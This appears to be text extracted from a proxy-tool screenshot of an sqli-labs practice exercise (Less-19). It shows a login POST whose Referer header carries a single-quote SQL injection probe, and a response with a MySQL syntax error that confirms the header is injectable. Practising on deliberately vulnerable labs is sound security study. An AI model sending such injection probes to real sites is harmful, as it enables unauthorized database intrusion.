 Pretty Raw Hex \n
1 POST /sqli-labs-master/sqli-labs-master/Less-19/ HTTP/1.1
2 Host: 192.168.50.63
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Origin: http://192.168.50.63
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: 1'
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=123456&submit=Submit
Pretty Raw Hex Render Unexpected information \n
Welcome Dhakkan
Username
Password :
Your IP ADDRESS is: 192.168.50.63
Your Referer is: 1'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '192.168.50.63')' at line 1
SUCCESSFULLY
LOGGED IN
Requ
Requ
Requ
Requ
Requ
Resp